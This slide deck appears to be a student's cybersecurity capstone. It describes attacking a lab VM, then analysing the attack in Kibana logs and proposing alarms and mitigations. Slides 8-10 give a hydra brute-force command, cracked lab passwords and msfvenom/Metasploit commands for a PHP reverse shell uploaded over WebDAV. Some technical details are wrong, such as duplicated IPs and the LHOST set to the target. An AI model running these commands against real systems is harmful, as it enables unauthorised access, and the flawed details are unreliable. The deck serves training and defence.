Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 00-15-5D-00-04-00 to 00-15-5D-00-04-FF
Netmask: 255.255.240.0
Gateway: 10.0.0.1
Machines
IPv4: 52.179.222.110
OS: Linux
Hostname: Capstone
IPv4: 52.179.222.110
OS: Linux
Hostname: ELK
IPv4: 52.179.222.110
OS: Linux
Hostname: Kali

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone | 192.168.1.105 | This is the vulnerable target VM students will attack. It has filebeat & Metricbeat installed, and forwards logs to the ELK machine.
ELK | 192.168.1.100 | This is the same ELK setup created in Project 1. It holds the Kibana dashboards that are used on Day 2.
Kali | 192.168.1.90 | This is a standard Kali Linux machine for use in the penetration test on Day 1.

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Weak Password | After running a brute force attack using hydra, I was able to obtain a password for Ashton: leopoldo | A weak password like leopoldo can easily be obtained by running a brute force attack.
Crackable Hash | Ryan’s password was hashed, which was cracked using crackstation.com, a free online hash cracker. | A hashed password is easy to crack, and there are a number of hack crackers on the internet, which can lead to a hacker gaining access into the network.
Insecure Web Server/File Upload Vulnerability | After logging onto the webdav using Ryan’s credentials, I was able to upload a reverse shell to the server to gain access to the flag. | Risks of an file upload vulnerability range from a complete system takeover to an overloaded filebase.

Slide 8

Exploitation: Weak Password
01
02
03
Tools & Processes
I ran a brute force attack using hydra to obtain Ashton’s password. I ran the following command:
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
After running for a few minutes, the brute force attack provided a password: leopoldo

Slide 9

Exploitation: Crackable Hash
01
02
03
Tools & Processes
After finding the hash for Ryan’s password, I ran the hash through crackstation.net, an online hash cracker.
Achievements
When I ran the hash through the hash cracking website, I obtained Ryan’s password: Linux4u

Slide 10

Exploitation: File Upload Vulnerability
01
02
03
Tools & Processes
After logging onto dav://192.168.1.105/webdav, I set up a reverse shell by running the following commands:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.105 lport=4444 >> shell.php
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
show options and point out they need to set the LHOST.
set LHOST 192.168.1.105
Set LPORT 4444
exploit
Achievements
After running the listed commands, a reverse shell appeared in the root folder and was moved to the webdav folder under the Network file as shown in the provided screenshot.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12

Analysis: Identifying the Port Scan
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
Notes:
The port scan occurred on 6/14/20 at 6:07 p.m.
993 packets were sent from 192.168.1.90
The destination and source ports shown indicate this was a port scan.

Slide 13

Analysis: Finding the Request for the Hidden Directory
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.
Notes:
The request occurred on 6/11/20 at 9:13 p.m.
11,913 requests for made for the /secret_folder/ file

Slide 14

Analysis: Uncovering the Brute Force Attack
.
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
Notes:
There were 159 requests made before the attack.
There were 62 requests before the attacker discovered the password.

Slide 15

Analysis: Finding the WebDAV Connection
How many requests were made to this directory?
Which files were requested?
Notes:
There were 159 requests made to this directory.
The shell.php was the requested file.

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set an alarm to go off any time unauthorized activity is detected on port 4444.
What configurations can be set on the host to mitigate port scans?
Configure the firewall so that it blocks port scans from attackers

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
We could set an alert that goes off for any machine that attempts to access the directory or file in the directory.
What configuration can be set on the host to block unwanted access?
Remove the directory and file from the server in order to prevent any unwanted access.

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Set an alert to go off if 401 UNAUTHORIZED is returned from any server over a certain threshold that would weed out forgotten passwords. Start with 10 in one hour and refine from there.
Set an alert to go off if the user_agent.original value includes HYDRA in the name.
What configuration can be set on the host to block brute force attacks?
After the limit of ten 401 UNAUTHORIZED codes have been returned from a server, that server can automatically drop traffic from the offending IP address for a period of 1 hour. We could also display a lockout message and lock the page from login for a temporary period of time from that user.

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Create an alert to go off anytime the directory is accessed by any other machine besides the authorized machine.
What configuration can be set on the host to control access?
Disable connections to the shared folder from the web interface. Restrict connections to the shared folder by implementing a firewall rule.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Set an alert for .php files that are uploaded to a server
What threshold would you set to activate this alarm?
Set an alert for traffic moving through port 4444. This is the default port for meterpreter.
What configuration can be set on the host to block file uploads?
Remove the ability to upload files to the directory over the web interface.

